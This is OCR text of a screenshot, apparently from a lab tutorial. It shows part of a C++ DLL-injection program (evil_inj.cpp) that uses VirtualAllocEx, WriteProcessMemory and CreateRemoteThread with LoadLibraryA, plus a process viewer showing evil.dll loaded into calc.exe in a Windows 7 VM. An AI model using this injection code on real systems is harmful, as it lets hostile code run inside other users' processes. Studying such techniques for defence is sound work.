 evil.cpp
evil_inj.cpp
21 // handle to kernel32 and pass it to GetProcAddress
22 HMODULE hKernel32 = GetModuleHandle("Kernel32");
23 VOID *lb = GetProcAddress(hKernel32, "LoadLibraryA");
24
25 // parse process ID
26 if ( atoi(argv[1]) == 0) {
27 printf("PID not found :( exiting...\n");
28 return -1;
29 }
30 printf("PID: %i", atoi(argv[1]));
31 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
32
33 // allocate memory buffer for remote process
34 rb = VirtualAllocEx(ph, NULL, evilLen, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE);
35
36 // "copy" evil DLL between processes
37 WriteProcessMemory(ph, rb, evilDLL, evilLen, NULL);
38
39 // our process start new thread
40 rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)lb, rb, 0, NULL);
41 CloseHandle(ph);
42 return 0;
43 }
44
evil_inj.cpp 27:43 LF UTF-8 C++ GitHub Git (0)
win7-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
calc.exe (1584) Properties
General Statistics Performance Threads Token Modules Memory Environment Handle
Re
Hide free regions String
Base address Type Size Protect... Use
0x7fefd9d1000 Image: Commit 904 kB RX C:\Windows\System32
0x7fefd6b1000 Image: Commit 292 kB RX C:\Windows\System32
0x7fefd4f1000 Image: Commit 16 kB RX C:\Windows\System32
0x7fefc8c1000 Image: Commit 20 kB RX C:\Windows\System32
0x7fefbd31000 Image: Commit 1,644 kB RX C:\Windows\winsxs\am
0x7fefbb51000 Image: Commit 248 kB RX C:\Windows\System32
0x7fefb931000 Image: Commit 1,944 kB RX C:\Windows\winsxs\am
0x7fefb721000 Image: Commit 40 kB RX C:\Windows\System32
0x7fefb5b1000 Image: Commit 884 kB RX C:\Windows\System32
0x7fefb1b1000 Image: Commit 152 kB RX C:\Windows\System32
0x7fef7311000 Image: Commit 212 kB RX C:\Windows\System32
0xff4f1000 Image: Commit 388 kB RX C:\Windows\System32
0x776b1000 Image: Commit 1,012 kB RX C:\Windows\System32
0x77591000 Image: Commit 620 kB RX C:\Windows\System32
0x77491000 Image: Commit 516 kB RX C:\Windows\System32
0x69841000 Image: Commit 8 kB RX C:\evil.dll
0x3250000 Private: Commit 4 kB RWX
0x33ba000
CP